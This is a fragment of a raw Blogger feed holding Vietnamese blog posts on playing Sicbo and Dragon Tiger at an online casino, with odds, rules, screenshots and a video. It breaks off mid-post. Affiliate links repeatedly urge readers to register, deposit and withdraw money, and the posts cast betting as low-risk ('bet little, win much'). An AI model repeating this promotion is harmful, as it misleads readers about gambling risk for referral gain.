\/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EĐây là một trong những phương pháp thường được người chơi sử dụng nhiều nhất. bởi tỷ lệ trả thưởng sẽ là 5 : 1. Và cơ hội dành chiến thắng sẽ là 6 : 1. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn thấy đó, cược cặp là chiến thuật đặt ít ăn nhiều, đặt nhiều ăn lớn. Do đó, được rất nhiều người chơi quan tâm.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMàn hình khởi động khi vào chơi\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBạn chọn loại hình chơi cược Sicbo tại Casino Sanghai:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBắt đầu vào chơi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s1600\/3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi sicbo casino Shanghai\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPhía trên bên phải là thông tin cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s1600\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s640\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELịch sử trò chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s1600\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s640\/10.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s1600\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s640\/11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s1600\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s640\/12.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/DvTvJXcJd5k\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/DvTvJXcJd5k?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1456854502885685778\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html","title":"Cách chơi game bài cược Sicbo tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3945909999989951848"},"published":{"$t":"2021-09-01T18:05:00.003-07:00"},"updated":{"$t":"2021-09-01T19:47:36.008-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Rồng Hổ ( Dragon ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\n\u003Cli\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003ECách chơi bài cược online Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003ELuật chơi cược bài Dragon Rồng Hồ.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003EKinh nghiệm đánh thắng cược Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003EGiao diện chơi cược Dragon Rồng Hồ casino Shanghai\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003EVideo hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#dang_ky_thanh_vien\"\u003EĐăng ký thành viên mới chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn gửi tiền chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003E1. Cách chơi bài cược online\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003ERồng Hổ ( Dragon )\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003ETrò chơi Long Hổ hay \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-rong-ho-dragon-tiger-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ERồng Hổ Casino Shanghai\u003C\/a\u003E hay Dragon Tiger là một trong những trò dễ chơi nhất trong các game Casino Online, người chia bài sẽ chia 2 quân bài cho 2 cửa Long – Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi – Pair ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95  cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHoặc :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ của mỗi cửa cược:\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cược bài Dragon Rồng Hồ\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cb\u003ELuật chơi của cửa cược long hổ:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERô ♦ \u0026gt; Chuồn ♣ \u0026gt; Cơ ♥ \u0026gt; Bích ♠: Bích là nước lớn nhất, Rô là nước nhỏ nhất\u003C\/li\u003E\n\u003Cli\u003EẮt nhỏ nhất và K lớn nhất.\u003C\/li\u003E\n\u003Cli\u003EẮt 1 điểm, 2 (heo) 2 điểm …. J (bồi) 11 điểm, Q (Mụ\/Đầm) 12 điểm, K (Già) 13 điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003ELuật chơi trò game cược \u003Ca 